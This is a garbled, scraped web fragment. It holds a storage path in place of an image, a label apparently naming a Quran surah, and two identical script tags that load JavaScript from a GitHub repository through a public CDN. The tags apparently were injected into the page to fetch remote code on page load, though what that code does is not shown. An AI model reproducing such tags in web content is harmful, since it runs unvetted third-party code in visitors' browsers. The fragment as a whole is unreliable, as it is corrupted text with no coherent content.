 ( - At-Taghbun-557)        <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  